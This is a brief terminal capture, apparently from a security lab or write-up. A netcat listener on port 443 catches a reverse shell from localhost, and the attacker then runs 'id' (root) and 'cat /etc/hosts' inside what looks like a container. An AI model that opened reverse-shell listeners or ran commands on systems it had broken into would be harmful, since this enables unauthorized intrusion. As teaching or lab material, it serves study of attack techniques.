 tom@MacBook:~# rlwrap nc -lnvp 443
Connection from 127.0.0.1:49194
id
uid=0(root) gid=0(root) groups=0(root)
cat /etc/hosts
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.48.2    18486b48f245